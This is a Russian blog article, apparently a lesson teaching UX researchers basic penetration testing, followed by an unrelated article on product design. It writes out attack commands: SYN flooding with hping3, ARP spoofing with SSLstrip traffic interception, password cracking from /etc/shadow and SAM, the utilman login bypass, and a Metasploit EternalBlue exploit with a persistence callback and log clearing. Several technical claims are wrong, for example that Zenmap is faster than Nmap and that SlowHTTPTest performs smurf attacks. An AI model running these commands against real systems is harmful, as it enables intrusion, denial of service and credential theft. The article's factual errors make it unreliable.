Пассивные сетевые атаки. Это сканирование сети в поисках хостов. Сканировать сеть можно по разному, ICMP, ARP, RST сегменты TCP, ответы на несуществующие DNS-запросы, прослушивание трафика. Наш второй инструмент это Nmap, у него есть официальная пачка скриптов для сканирования на наличие уязвимостей. Умеет куда больше, чем только находить открытые/закрытые порты. Так как тема весьма чувствительная к законодательству, рекомендую все свои эксперименты проводить на scanme.nmap.org, это специальный сайт от авторов Nmap, на котором можно ставить опыты.
Сканирование сети может происходить с помощью модификации TCP-пакетов. Они отправляются по адресу и мы видим, открыт ли порт. Идет сбор статистики: был ли ответ на пакет с флагом RST, через какое время, какая OS/драйверы роутера. То есть, по результатам делается предположение, что на узле с IP 127.0.0.1 и портом 445 есть некий сервис с версией nginx 0.7.64, операционной системой Windows (Win и Linux по разному отвечают). Это открытый вид сканирования.
Пробуем. Запускаем Nmap командой в терминале, будем сканировать уязвимости, дефолтные пароли и прочее, вы можете и сами дописать модуль на языке LUA. Но это потом, а сейчас пишем команду nmap -v -A scanme.nmap.org, либо указываем диапазоны адресов для сканирования nmap 192.168.0.0/24. В результатах будут выведены протоколы ARP, типа arp.opcode == 1. Эта строка позволяет определить, был ли это запрос или ответ.
Также, видим подобные строки:
111/tcp closed rpcbind 113/tcp closed ident 1720/tcp closed h323q931 9929/tcp open nping-echo Nping echo 31337/tcp open tcpwrapped
Некоторые порты closed, некоторые open. Для анализа остальной информации понадобится почитать книжку от nmap. В ней можно найти статусы портов. Очевидно, что открытый порт это желаемая цель, прямой путь к атаке. Закрытый порт принимает пакеты, но не отвечает. Такими действиями мы оставляем следы. Любой злоумышленник не хочет оставлять следов. Как он заметает следы? Возможно, обратное преобразование адресов. Опять же, вопрос для интервью с экспертами после кабинетного исследования.
Также, скрипты могут сразу сказать, какие уязвимости есть под найденный софт. Для этого нужен скрипт nmap -p 21 -sV --script ftp-brute.nse 192.168.0.106, или можно спросить про конкретную уязвимость nmap -p 445 -sV --script smb-vuln-ms17-010.nse 192.168.0.xxx.
Вопросы назрели сами собой: регулярность проверок на уязвимости, какой софт запрещен и почему, кто отвечает за проверку нового софта в инфраструктуре компании.
Но сканировать ручками — лень. Для массового сканирования нужно установить Zenmap, его требуется отдельно устанавливать в Kali Linux. Zenmap в 50 раз быстрее Nmap’а. Скачиваете дистрибьютив отсюда, выполняете в терминале следующие команды:
apt-get update
apt-get install alien
cd Downloads
//указываете папку, в которой искать файлы
sudo alien "name of downloaded package.rpm"
sudo dpkg -i "name of converted package.deb"
zenmap
Сразу предупрежу, что параметр maxaddress позволяет случайным образом постучаться на 10 000 IP-адресов, но так лучше не делать, можно нарваться на гос. сайты. А они под контролем федеральной службы. Так как TOR мы не настраивали, он работает только на TCP и в целом TOR запрещен, а ГосСОПКА (некое IDS, система обнаружения вторжений, SIEM указан как обязательное техническое средство) защищает и мониторит государственные ресурсы, лучше себя обезопасить и точно указать диапазон адресов. За разовую историю маловероятно нарваться на неприятности, если не сканировать сайты на территории своего же обитания. Просканировать в учебных целях Уругвай — допустимо. А свою страну лучше не сканировать, поэтому перед выполнением упражнения заходим на 1whois и проверяем, где физически расположен сканируемый нами адрес.
Команда будет такая zmap --bandwidth=2M --target-port=21 192.215.0.xxx/16 -o /tmp/res.csv. Мы запустили многопоточное TCP SYN сканирование. Не путайте с DDoS, сейчас мы говорим о простом сканировании. DoS-атаки производятся с помощью специальных утилит, которые генерируют трафик в несколько потоков для атаки. DoS это атака с одного узла, DDoS — распределенная атака, когда у злоумышленников есть сервер, на котором крутится Kali Linux (c&c-сервер, command and control). Это узловой центр для контроля компьютеров. DDoS на персональные машины обычных пользователей производятся редко и сложно. Отслеживается просто, по нагрузке. Глазками смотрим в интерфейс, есть ли активность на хосте в тихое время. Если обычно нагрузка на CPU ночью 20%, а внезапно стало 80%, значит, либо сотрудники накосячили, либо нас атакуют. Под прикрытием DDoS часто стараются провести более серьезную атаку, лавина бессмысленных запросов (флуд) попросту попытка скрыть более серьезное нарушение.
С точки зрения penetration testing, DDoS это просто стресс-тест на устойчивость серверов. Например, SlowHTTPTest, он позволяет делать легкие smurf-атаки. Устанавливается TCP-сессия, она пустая и тем самым расходует ресурсы сервера. На этом этапе можно поспрашивать респондента, какое время ответа сервера прописано в SLA. Да и в целом, очень многое в мире информационной безопасности прописывается в SLA: многие организации лежат под нормативами государства, и у них есть четкие критерии по устранению проблем безопасности.
Есть и другие подобные сервисы для массового сканирования, вроде Masscan или Nikto. Находим порты, и проходимся по ним Nmap’ом.
Мы поговорили про пассивные сетевые атаки. Далее идут активные сетевые атаки, в частности, MITM-атаки. Фундамент такой атаки это спуфинги. Но для начала рассмотрим простую DoS-атаку, состоящую из множества TCP-запросов на создание соединения. У сервера ограниченные возможности по созданию таких соединений, сервер достигает лимита и все новые (реальные) пользователи уже не могут использовать сервер. Пользователи не могут получить доступ к ресурсу, бизнес теряет деньги, конкуренты ликуют. Так, атака TCP SYN-flooding не стремится исчерпать сетевые ресурсы, необходимые для получения и ответа на запросы TCP-соединения. Это не главная цель такой атаки; главная цель — исчерпать пространство памяти, выделенное для хранения номеров последовательности. Или UDP Flood, когда злоумышленник перегружает трафиком канал, и на последней миле, уровне коммутаторов и свичей, не будет нужной емкости. Это можно сделать с помощью scapy или hping3. Это нужно мониторить, поэтому научимся нехитрым приёмам работы с помощью nload. Ему также требует отдельная остановка, sudo apt-get install nload и запускаем командой nload. Видим окошко с мониторингом трафика. Команда для атаки hping3 --flood -S -p 80 192.121.0.2, нужно запускать от имени админа, команда sudo -i. На той стороне ждут ответа, и реальные пользователи не могут достучаться до сервиса.
И как защититься от этого? Существует множество анти-DDoS сервисов, крупные игроки вроде CloudFlare, StormWall, которые распараллеливают трафик в облаке. Трафик идет через виртуальные машины, хорошо для сайтов на внешнем хостинге. Дает защиту от DOS, фильтрацию контента. Для государственных контор существуют специальные железки для отсечения DDoS-трафика. Такие железки называются ПАК. Весьма удобны в использовании, т.к. помимо самого WAF, дают много технологий. И легко отсекают ненужный трафик. Если же вы маленькие и некоммерческие, и подверглись такой атаке, то по трафику можно посмотреть, откуда идет атака. И позвонить провайдеру. Или на уровне своего межсетевого экрана поставить блок по GeoIP. Из интересных аббревиатура, WAF (Web Application Firewall) — тот самый межсетевой экран уровня приложения для фильтрации трафика по http, седьмой уровень модели OSI. По сути, внутри набор правил с действиями, в рамках ответа фаервол может блокировать трафик. Но в реальности фаервол это не только работа с request/response (мост), это также сниффер, обратный прокси, пассивный режим с анализом логов. И самый простой вариант это плагин для веб-сервера в виде модуля Apache/Ngnix. Встроен в дистрибьютивы, устанавливается pfsense и превращает компьютер в роутер. Если админу упала задача отследить в локальной сети, кто из пользователей куда лазит — pfsense. Типичный представитель модуля — Mod_security. Он есть почти во всех дистрибьютивах Linux, в него зашиты правила CRS. Хотите поиграться? Вот команды для Ubuntu:
Очевидно, DDoS и DOS есть и это проблема, а для нас это новый пул вопросов для интервью. И мы уже даже можем ввести респондента в контекст!
Более серьезные атаки это спуффинг. Технически, отравление iptables, после чего весь трафик идет через компьютер злоумышленника. В результате получается MITM-атака. На своей стороне злоумышленник может с помощью межсетевого экрана захватывать пакеты и модифицировать их, либо просто прослушивать. И даже подменить сертификат. Это не обязательно плохо, сотрудник ИБ может реализовать MITM-атаку в корпоративных сетях для целей компании. Это позволяет мониторить трафик, и найти вирус во время его скачивания + DLP (системы защиты от утечек данных). Уже стало понятно, что инструменты у Black и White Hats одинаковые, а цели разные. Про это можно также спросить у респондентов.
Сертификат HTTPS можно сбросить до HTTP, используется новый для нас инструмент SSLstrip. Для эксперимента понадобится старая версия браузера. Злоумышленник может затянуть на себя трафик с помощью ARP-spoofing и сможет обмениваться пакетами с сервером от лица клиента по зашифрованному соединению. А клиенту будет предложено обмениваться данными по HTTP, и некоторые согласятся. В целом, spoofing-атака это попытка притвориться человеком, компьютером или компанией с целью получить персональные данные от сотрудника.
Так, при ARP-spoofing злоумышленник отвечает на broadcast-сообщение от целевого компьютера, что именно машина злоумышленника имеет запрашиваемые IP и MAC. И получает все данные. Но скорее всего, такая атака будет использована как основа для более сложных атак. На маршрутизаторе вы можете найти команду arpspoof, например: arpspoof-i eth0 -t 192.168.0.32 -r 192.168.0.35. Посложнее: Ettercap, Arpoison, Cain and Abel.
Итак, у нас в арсенале есть SSLstrip, ARP-spoofing, осталось настроить режим роутера в Kali Linux командой echo "1" > /proc/sys/net/ipv4/ip_forward, без этого трафик не будет улетать дальше на сервер. Следующим шагом «отравляем» таблицу: устанавливаем apt-get install dsniff и запускаем arpspoof -i eth0 -c both. Это отравление в обе стороны, значит, надо указать IP-шник клиента и шлюза. Вот пример: arpspoof -i eth0 -c both -t 192.168.0.xxx -r 192.163.0.xxx. Теперь трафик идет через нас как через шлюз.
Следующий шаг: указать порт назначения с помощью redirect, и на какой порт слать данные для обработки утилитой ssl-strip. iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080, и запишем всю перехваченную информацию в log-файл, sslstrip -w strip.log -l 8080. Звучит здорово, но только почти везде уже включен HSTS для определения подмены сертификата, и такая атака не всегда сработает. Но принцип понятен. Комбинация инструментов SSLStrip + Iptables + ARP spoofing + dns2proxy + net-creds позволят понять, какие задачи решают сотрудники ИБ.
Упражнение 3
Уязвимости. Есть стандарт ISO 27005, который описывает asset как любую сущность, которая имеет ценность для организации, это могут быть сайты, приложения, сервера. Сотруднику ИБ нужна карта таких активов, и понимание всех этих потенциальных уязвимостей. Они возникают по разным причинам: ошибки программистов в коде программ (buffer overflow), слабые требования к логинам/паролям (user/user), возможность провести SQL-инъекцию, и человеческий фактор. Понятно дело, что сканеры безопасности и антивирусы ищут известные уязвимости, нельзя найти то, про что неизвестно.
А ведь можно отдельно поговорить про ошибки на уровне архитектуры процессора (Meltdown, Rowhammer и Spectre). Существуют кольца защиты процессора, это механизм разграничения доступа к ресурсам ПК. Всего их 4, но обычно используются только 0 и 3 кольца. Это про память, порты ввода/вывода и выполнение инструкций процессора. Пользовательские приложения работают на уровне третьего кольца, а пространство ядра это нулевое кольцо. Ядру можно все (0), софту ничего нельзя (3).
Уязвимости оцениваются количественно по шкале «индекс CVSS». Это метрика про impact-уязвимости, поддерживается специальной организацией. Оценка уязвимости производится сообществом, а не автоматически, поэтому постепенно оценку переводят на машинное обучение. Внимательные уже полазили по vulners и увидели сразу две метрики у уязвимости, CVSS от людей и по оценке алгоритма.
Метрика рассчитывается по достаточно простым параметрам: влияние на конфиденциальность, доступность средств устранения и т.п. Также есть замечательный сайт cve.mitre.org. При просмотре CVE самая важная информация это impact, например, уязвимость позволяет удаленное исполнение команд на сервере. CVE-2020-1350 имеет максимальный уровень критичности — CVSS score 10.0, потому что её легко эксплуатировать и крайне высокая вирулентность. Многие антивирусные вендоры разрабатывают собственную систему учета уязвимостей. Касперский может знать, что у сенсора заранее заданы логин/пароль, а Аваст — не знать. Еще можно почитать cwe.mitre.org, это уже про список софта с уязвимостями, в том числе и аппаратными, просто общая информация. Зная все это, сотрудники ИБ отслеживают по сайту MS, какие обновления им точно надо накатить. Да и мы можем побыть ответственными сотрудниками и написать админам, что в используемом протоколе UPnP есть уязвимость CVE-2020-12695, которая позволяет проводить DDoS-атаки и сканировать внутреннюю сеть.
По большей части, оценка уязвимостей происходит по CVE (слова) или CVSS (цифры). CVSS состоит из трех больших блоков: базовая метрическая группа, временные метрики, и метрика окружения. Окружение это возможность уменьшить риск за счет настроек системы. Временные же характеризуют склонность уязвимости к усилению/ослаблению в течении времени. Первая, базовая метрическая группа, состоит из множества подпунктов, таких как легкость эксплуатации.
Искать уязвимости ручками — такое себе. Есть инструмент OpenVas, это сканер уязвимостей, инструмент для обнаружения хостов, OS, и также умеет выдавать информацию по уязвимостям определенных сервисов, и всё это автоматизированно и бесплатно. Еще раз обращу внимание, что он не сможет найти уязвимости нулевого дня. И будьте осторожны, всякие plc-контроллеры от таких автоматизированых проверок могут отключиться. Другой сканер — Nikto. Две простые команды запустят базовое сканирование:
sudo apt install nikto
nikto -h https://your-scorpion.ru
Это очень частая задача в ИБ: создать список имеющихся IP-адресов. В этом помогут Dorks и Shodan, но более простые инструменты также работают: sudo masscan 192.168.1.0/24 -p1-100 --rate 1000 -oG scan_results.gnmap. Альтернатива — RustScan.
Любой сканер безопасности может работать в режиме Black box и White box (режим аудита). Первое это моделирование действий хакера, второе это мы выдаем все пароли/логины сканеру и он тогда сможет исследовать по полной программе.
Пробуем. Вбиваем openv, и если у вас не установлен OpenVas, его надо установить.
Далее обновление фидов через команду greenbone- или openvas-setup, это запустит обновление. Команда openvas-start запустит UI, все автоматически откроется в браузере. Если запустилось и вы видите такой интерфейс с черепом, значит, все работает. Создаем пользователя openvasmd --create-user=uxtest, вам сгенерируется пароль.
Выполним black-box сканирование, Scans -> Tasks. Система сама с помощью мастера проведет вас по нужным шагам и подсветит важные результаты.
Упражнение 4
Что самое ценное? Пароли. С помощью Nmap можно побрутфорсить и получить доступ к точке доступа. Любой админ знает, что в Windows можно загрузиться с Live CD и задать нужный пароль с правами админа. Либо использовать Ophcrack, но админ должен быть прокачанным. В windows-системах можно подменить «специальные возможности» (utilman) на командную строку: с помощью Live CD загружаемся на целевом компьютере, находим cmd.exe и переименовываем на имя exe-файла специальных возможностей. На экране логина запускаем командную строку, net user имя пользователя новый пароль /add и перезагрузка, готово, забывчивый пользователь спасён. Если говорить о взломе хешей, то достаточно пройти в system32 -> Config, найти файл SAM, и использовать ophcrack.
Пароли Linux несколько более сложная история. Надо найти файл cat /etc/passwd, и второй файл cat /etc/shadow. Второй файл интереснее, в нем есть хеш пароля, и далее уже предустановленные программы типа John the Ripper позволяют восстановить пароль. Обычно надо заранее сказать програмке для брутфорса, какой был алгоритм шифрования, md5 или другой.
Кодирование, хеширование и шифрование это три разных термина. Например, base64 можно легко декодируется, так как это просто замена одних символов на другие. Хеширование это необратимая операция.
Шифрование сложнее, у вас должен быть некий ключ для расшифровки. Симметричное шифрование это одинаковый ключ и у отправителя и у получателя. У протокола TLS ассиметричное шифрование. Так вот, в файле shadow есть хеш, мы знаем алгоритм, берем утилиту John the Ripper и указываем md5 (для перебора по словарю). Программа берет пароль из словаря, преобразовывает по алгоритму и сравнивает с хешем из shadow. Хорошие словари это сотни гигабайт и большая ценность, раздобыть и создать самому их трудно. Команда достаточно простая, john --worldlist=/media/Dicts/rockyou.txt --forma=crypt /media/unsh_pwd, это оффлайн-вариант. Второй вариант помочь пользователю с восстановлением забытого пароля это Hydra, которую мы упоминале выше. Пример команды: hydra -l namename -P /usr/share/wordlists/rockyou.txt.gz URL -t 12 ssh -vV.
Упражнение 5
Мы уже почти молодцы, разобрались с простыми историями. А теперь давайте работать с Metasploit Project, MSF. Это специальная версия Ubunty с кучей уязвимых приложений и открытых портов для обучения пентестеров. Поиграем в пентестеров. Это как игра Blue team как хорошие ребята, которые настраивают оборону, и Red team, которые атакуют и пытаются все взломать. Как и все термины в сфере информационной безопасности, эти пришли из военный сферы. Как и методологии, ISAAF, OSSTMM, LastTop10 и прочие. И отчет по результатам работы пентестера сдается по шаблону.
Новый термин, эксплойт (exploit) — модуль для эксплуатации уязвимостей. Некий код, который способен использовать уязвимость.
Полезная нагрузка (payload) — полезная нагрузка для эксплойта. Есть уязвимость, на неё завязывается некий shell, оболочка для нанесения ущерба. Пример payload это ссылки с вредоносным содержимым,если это крупный файл то значит, в нём есть сразу exploit и payload. Либо это может быть stage-payload, маленький файл для докачки большого зловреда, антивирус такое не всегда распознает. Или склейка, когда вредоносный код это часть нормального файла. Берут картинку, дают длинное имя и в конце .exe, пользователь запустил > окно моргнуло > код удалился > картинка открылась > вирус работает.
Итак, у metasploit есть свои сканеры и фазеры (закидывание мсусорными данными всех портов для достижения переполнения буфера). Поехали, проверяем базы данных командой msfdb, запускаем msfdb init, msfconsole, далее команда search ms, и мы найдем множество уязвимостей Microsoft.
Или search ms 17-010, система выведет меньше вариантов. Мы видим rank (уровень «качества» уязвимости) и на основе этого можно планировать свои дальнейшие действия. Давайте поэксплуатируем уязвимость use exploit/windows/smb/ms17_010_eternalblue. После ввода команды мы проваливаемся внутрь некого режима работы, вернуться можно командой back. Есть и другие полезные команды, info с информацией об exploit. Итак, указываем, к какому хосту подключаться set rhost 192.168.0.xxx, задаем порт set lport 4444, и финальная команда exploit. Мы видим WIN и вуаля, мы получили доступ к командной строке на Windows-машине пользователя.
Кажется, как же уязвим мир компьютеров перед хакерами. К счастью, любые полезные нагрузки легко детектируются антивирусами на хостах.
Можно играться с этим инструментом и дальше. Всякие классные функции, hashdump и далее jonetheripper. Или сделать автозапуск на стороне Windows: run persistence -U -1 10 -p 4444 -r 192.168.0.110. И заметаем следы командой clearev. У вас после прочтения статьи и дополнительных материалов должно появиться множество вопросов, которые до этого никогда бы не возникли. Помимо Metasploit, достойны внимания Responder, Inveigh.
Мы перешли от уровня детализации «Насколько уязвима сеть в вашей компании?» к «Как хакеры записывались в персистентный режим в вашей критической инфраструктуре за последние два года?», и можем нормально интервьюировать экспертов. Несколько лет в одной сфере, и можно будет перейти от структурированного интервью и неструктурированному. Понимаем, что общая сфера интересов сотрудника ИБ состоит из:
Не надо забывать и сторону бизнеса, для которой ИБ это расходы, а прибыль лишь потенциальный ущерб, которого удалось избежать (снижение потенциальных расходов). Но не только, потерять деньги можно и за счет неработающих сотрудников на зарплате, утечек информации, фрода и мошенничества, прогулов работы, конфликтов в коллективе, кражи и подмены комплектующих.
И конечные пользователи как жертвы, ведь мы должны не просто защитить бизнес работодателей, но и клиентов. Атаки могут быть очень простыми, например, прозрачный iframe поверх кнопки с дальнейшим перенаправлением на сервисы злоумышленников. Звучит глупо, но это популярно на пиратских сайтах, и называется Clickjacking. Его легко избежать в новых браузерах, если запретить использование контента сайта во внешних фреймах с помощью CSP. Но у всех ли пользователей новые браузеры? Мы можем запретить использование контента сайта во внешних фреймах с помощью заголовка X-Frame-Options, и это сработает для всех браузеров. Такой способ предпочтителен в силу своей универсальности и реализуется просто: Content-Security-Policy: frame-ancestors 'none'; Либо Content-Security-Policy: frame-ancestors 'http://google.com'; – задает разрешение фрейминга только для сайта указанного сайта.
Заключение
Не смотря на то, что описанная в статье подготовка к проведению интервью весьма техническая, мы по прежнему говорим с людьми и о людям. Существуют модели описания поведения злоумышленников. Одной из популярных моделей считается темная триада: нарциссизм, макиавеллизм и психопатия. По этой модели можно описать поведение злоумышленника.
Ее можно обогатить фасетами OCEAN, эта аббревиатура соответствует пятерке ключевых черт характера человека: Openness, Conscientiousness, Extraversion, Agreeableness, и Neuroticism. Это так называемые фасеты, которые дробятся на суб-фасеты. Для открытости нужен интеллект, чтобы быть готовым к новым идеям, сложным задачам, неопределенным обстоятельствам, и по результату быть креативным. В качестве другого примера можно привести ассертивность, интеллект и трудолюбие, которые сильно взаимосвязаны. Все эти три черты связаны с производственными показателями, что может сделать их особенно полезными в исследованиях по лидерству или отбору персонала. Трудолюбие без интеллекта — весьма плачевное сочетание для сложных в освоении профессий.
Также, мы можем измерять 7 аспектов культуры безопасности в компании:
Отношение к ИБ
Поведение
Знания
Общение — не разглашать секреты
Точное следование требованиям (compliance)
Нормы
Ответственность и обязанности
Так как современное ИБ это социальная инженерия, то первый этап взлома начинается со сбора информации, построения доверия с жертвой, подталкивании человека к желаемому действию, и в конечном счете, получении желаемого. Используется OSINT — любая публично доступная информация, любимая тактика хактивистов. Она может относиться к организации, либо к личной жизни человека.
]]>20Цветков Максим<![CDATA[Продуктовый дизайн до этапа UI]]>http://your-scorpion.ru/?p=184652026-04-10T02:30:51Z2020-07-26T14:29:36ZПонимание роли
Что входит в зону компетенций продуктового дизайнера — вопрос. В этом уроке постараюсь разложить по полочкам базовые компетенции без учета навыков прототипирования и визуального дизайна.
Продуктовый дизайн это длительный процесс создания и развития одного продукта, который состоит из нескольких проектов. Не просто собрать лендинг, который отдали клиенту и забыли, а углубиться в процесс работы продукта и поведения пользователей. По такому принципу работают дизайнеры в таких компаниях, как Яндекс, Mail.ru, Kaspersky, Google, Samsung, Siemens и так далее.
А теперь сложные слова. Анкетирование, дневниковые исследования, User experience mapping, CJM, usability-testing, интервьюирование, полевое исследование, monadic test, слепое тестирование. Знакомы ли вам эти слова? Это виды исследований и важная часть компетенций продуктового дизайнера. Понимаю, что хочется рисовать, но современный дизайн не про пиксели, а про процессы.
Терминология
Есть термин UX, а есть Юзабилити (UseAbility). В современном понимании “Юзабилити” целиком и полностью про простоту использования продукта или веб-сайта, понятность интерфейса, и по большей части говорим о диджитал-продуктах. Субдисциплина UX. Это не взаимозаменяемые термины, сейчас важно понимать, что юзабилити вносит весомый вклад в UX, однако, не описывает весь пользовательский опыт. Мы можем измерить удобство использования сайта метриками, такими как SUS, SUM. UX также включает в себя то, как продукт чувствуется. Известный логотип добавляет уверенности в использовании сервиса за счет доверия бренду. Если пользовать заходит на сайт с логотипом Леруа Мерлен, то больше доверяет сайту, чем аналогичному без известного бренда. Возможна и обратная ситуация, в зависимости прошлого опыта покупок в Леруа Мерлен. Или покупая машину под брендом BMW или Ауди, ожидается классный опыт вождения и жизни, а не надежность. За надежность выбирают Toyota и Honda, но никого такими машинами не впечатлить.
Помимо Usability, существует много других субдисциплин UX, таких как Desirability (насколько продукт интересен и приятен), это и есть та самая геймификация/игрофикация, за которыми все гоняются. Adoptability, это насколько продукт легко начать использовать. Этот термин стал популярен не так давно, лишь когда все осознали, что 95% скачиваний мобильных приложений заканчиваются их мгновенным удалением. Findability отвечает за удобство поиска нужной информации. Поисковой системе будет важнее Findability, чем Usability.
Определений у UX много, одно из популярных определений UX дал Джесс Гаретт, с его точки зрения User eXpericene состоит из нескольких слоев, начиная от стратегии и заканчивая уровнем поверхности. Поверхность это готовый продукт, с которым взаимодействует пользователь, тот самый UI.
Очередные круги Эйлера про UX
UX в узком смысле это то, что возникает при наличии трех условий: бизнес, пользователи и технологии. UX это опыт, который получает пользователь во время взаимодействия с компанией, продуктом или услугой. А юзабилити это подзаголовок к UX, более узкий термин, это наука об удобстве взаимодействия с пользовательским интерфейсом.
Зачем исследовать
Стив Джобс, один из лучших дизайнеров, не мог выдавать одну гениальную идею за другой. Он далеко не с первого раза делал гениальные вещи, только 4-ый iPhone сделал революцию на рынке, первые три были просто классным карманным компьютером и тестом рынка.
Идея номер один: даже самым опытным дизайнерам сложно выдавать отличный результат с первого раза без исследований. Если мы не проверяем наши идеи перед реализацией, значит мы реализуем свои или чьи то галлюцинации. Как проходит рабочий день дизайнера? Обычно дизайнер сидит за макетом часами, днями, и пилит макет, согласовывает, раскидывает кнопки по менюшкам, согласовывает поведение контролов внутри отдела. А конечный пользователь заходит на спроектированный экран, нажимает пару кнопок и уходит, проведя на странице одну минуту. Вспомните, сколько вы рисовали свой первый лендинг? Скорее всего больше дня, а пользователь забежал на выстраданную вами страницу по ссылке из рекламы, прочитал два слова и ушел. И не увидел всех тех идей, хитрых визуальных решений, скрытого функционала, которые дизайнер заложил в макет. Яркий пример: кто знает, как в телеграмме запланировать отправку сообщения?
Чтобы ограничить творческий полет и гарантированно выполнять заказы за хорошие деньги, мы, дизайнеры, прибегаем к помощи некоторых инструментов, которые позволяют делать интерфейс лучше. Объективно лучше, а не просто визуально лучше. И под инструментами я подразумеваю не Photoshop/Illustrator/холст с краской и кисточкой, а именно инструменты как методологии, способы нахождения потребностей, генерации идей для правила полной корзины, и последующее структурирование информации. Запоминаем слово исследования. К нам пришел клиент, сказал что хочет дизайн мобильного приложения. Мы сразу садимся за компьютер и начинаем рисовать? Звучит как начало трагической истории про «все клиенты плохие».
Компетенции
Как бы я рекомендовал вам учиться делать веб-дизайн? Это проектирование сайтов, порталов, сервисов, любые веб-ресурсы. Ответьте себе на вопрос, откуда вы черпаете опыт, как формируете понимание, какими должны быть сайты? Вам очень просто получать опыт, достаточно осознанно пользоваться интернетом. Прямо сейчас вы контактирует с объектом веб-дизайна. Увидели в интернет-магазине какой-то прикольный прием , запомнили и использовали в своих проектах. Увидели, что заказ товара сделан неудобно, запомнили и не делаете так. В мире игр существует понятие деконстракта игр, то есть гейм-дизайнер не просто играет в игру, а понимаем глубинные принципы ее механики. Вот и нам важно не просто пользоваться яндексом гуглом, а анализировать, как и почему сделаны те или иные контролы и блоки сайта.
Дизайн и вообще IT это креативная индустрия, основанная на креативном потенциале людей. Дизайнер продукта это человек, который объединяет в себе несколько ролей в зависимости от потребностей бизнеса. Какие роли в себе можно объединять:
Промышленный дизайн отвечает за проектирование физических объектов, предметов интерьера. Большинство дизайнеров других специализаций воспринимают промышленных дизайнеров как физиков-ядерщиков. Якобы ребята в мире создания вещей делают нечто крутое, непонятно как и лучше не лезть. Но все не так сложно. Промышленные дизайнеры делают мебель, гаджеты, станки и лампы. И выдают скетчи, модели и прототипы, полагаясь на эргономику, эмпатию и инженерию. Допустим, приемник за авторством Дитора Рамса, который вдохновлял Джонни Айва задать стиль Apple. Дизайн автомобилей это тоже промышленный дизайн, который является квинтэссенцией мастерства в мире промышленного дизайна. Работая над авто, дизайнер может быть как визуальным, думая над эргономикой и визуальной формой, так и инженером. Если посмотреть вакансии в автомобильные компании, то часто в названии вакансии присутствует слово design, но в описании только технические инженерные навыки. Инженер-конструктор. Ближе к визуалу дисциплина cmf design, которая отвечает за цвет, материалы, финиширование. Он же дизайнер Color and Trim/Color and Material (специалист по цвету и материалу). Обычно на этой должности работают девушки, так как более чувствительны к тактильным раздражителям.
Motion-дизайн — визуальная история с анимацией, всякие ролики, мультики, заставки для телеканалов, много 3D-графики. Заставки к фильмам, промо-ролики это тоже motion-deisgn.
3D как отдельная история — проектирование объектов в 3D пространстве, нужно для фильмов, игр графического дизайна, и интерьеры/экстерьеры.
Гейм-дизайн —существуют специальные люди, которые проектируют игры. Результат их работы это дизайн-документ, некая таблица с математикой игрового баланса и описанием механик. Обычно у UX дизайнера и гейм-дизайнера много споров, по крайней мере на моем опыте, всегда приходится сложно дискутировать с гейм-дизайнерами, так как они очень неохотно отдают право на принятие решений, считая себя авторами игры и Кодзимами.
UX/UI-дизайн это основа профессии продуктового дизайнера. В отличии от просто деления на Ui или UX дизайнеров, мы объединяем эти роли в одном человеке, что сразу позволяет частично участвовать в стратегическом развитии продукта. До сих пор существует ассоциация UX с веб-дизайном, но это не так. UX-дизайнер сможет сделать интерфейс для космонавтов и это будет не сайт, как и нативное приложение под редкую операционную систему, с какими-то уникальными подходами для ввода значений. UX-дизайнер всегда должен знать ответ на вопрос Зачем?, а исследователь всегда должен знать ответ на вопрос Почему?. Дизайнер продукта знает ответы на оба вопроса, а еще на вопрос Как?. Мы можем дать определение профессии продуктового дизайнера. Он отвечает не только на вопросы про интерфейс, но и про то, как интерфейс затронет все бизнес-процессы. UX — в целом про пользовательский опыт в контексте любого интерфейса, веб-дизайнер только за веб, ну иногда за мобилочки. Тезис: дизайнер не обязательно человек, который рисует картинки, дизайнеры могут быть вообще не связаны с визуальной частью продукта. Дизайнер должен стремиться получить некий пользовательский опыт от взаимодействия с миром вокруг, переработать его и в улучшенном виде вернуть обратно миру в виде продукта. Продукт не обязательно графический.
UI — как система будет выглядеть и эмоционально чувствоваться.
UX — как работает система, логика и удобство.
UX и UI дизайн это две аббревиатуры пользовательского опыта и пользовательского интерфейса. В узком смысле это логика и архитектура происходящего в цифровой среде. Обратимся к Дональду Норману, который основоположник термина UX начиная с 1990. Он ввел термин “пользовательский опыт”, и для него пользовательский опыт это все, что человек ощущает при контакте с чем либо. Взаимодействие с внешним миром позволяет получать разные эмоции и это на нас влияет. Люди готовы переплачивать за позитивный пользовательский опыт, на этом строятся почти все услуги в ценовой категории выше среднего. В хорошем итальянском ресторане со своим производством вина вас будут обслуживать ухоженные люди в дорогой одежде, которые устроят шоу, рассказывая про определенную бутылку вина, пусть даже на итальянском и вы ничего не поймете, но будут учтены все мелочи. Покупая дешевое вино в пакете, и выпивая в полумраке на кухне, человек не получает тот-же опыт. Зато дешевле.
Это называется эмоциональный отклик. На него накладываются культурные отличия: если продукт собой хорош, но не соответствует культурным особенностям определенной нации, значит, они не будут его покупать. Также, существует уровень соответствия социальным ценностям, и соответствия личным предпочтениям. Для начала отношения клиента с продуктом должны совпасть все три пункта. Курс по дизайну это продукт, и если вы начали с ним отношения, то скорее всего он на понятном вам языке, соответствует уровню подготовки, дает некие гарантии. Все совпало, и вы начали пользоваться продуктом.
У человека появились отношения с продуктом, а далее необходимо его удерживать. Для этого используются регулярные приятные удивления. Это позволяет расширить время жизни пользования продуктом на длительный период. За это отвечает одна из основных метрик в бизнесе, LTV. У бизнеса и у продукта могут быть разные и противоречивые метрики. Так, у Facebook монетизация это реклама. Убери рекламу и продуктовые метрики вырастут, аудитория счастлива, нет рекламы. Но бизнес скажет — так, а деньги где?
Настало время упомянуть три уровня эмоционального дизайна Дона Нормана: каждый уровень влияет на наше восприятие мира.
Первый это интуитивный — как продукт выглядит, второй поведенческий — как работает, и третий уровень рефлексивный — какую историю продукт мне рассказывает, или какую я могу рассказать. Интуитивный или висцеральный уровень — бессознательный. Вы смотрите на скрины и иконку в AppStore и чувствуете в доли секунды, есть ли отклик где-то в глубинах вашего сознания. Вы смотрите на лендинг сбербанка и у вас невольно возникает эмпатия или негатив. Или старые деревянные часы в деревне на камине у дедушки, они содержат куда меньше функций, чем самые дешевые современные часы с Aliexpress, простые каминные часы, но висцеральные качества (глубоко укоренившиеся, бессознательные, субъективные чувства) дают старым часам куда бОльшую ценность в глазах владельца-дедушки. Опираясь на этот уровень, мы можем использовать изображения детей, животных или персонажей мультфильмов, чтобы придать чему-то облик молодости, или используя цвета (например, красный — “сексуальный и агрессивный”, черный — “строгий премиум”), формы или стили (например, ар-деко), которые напоминают определенные эпохи.
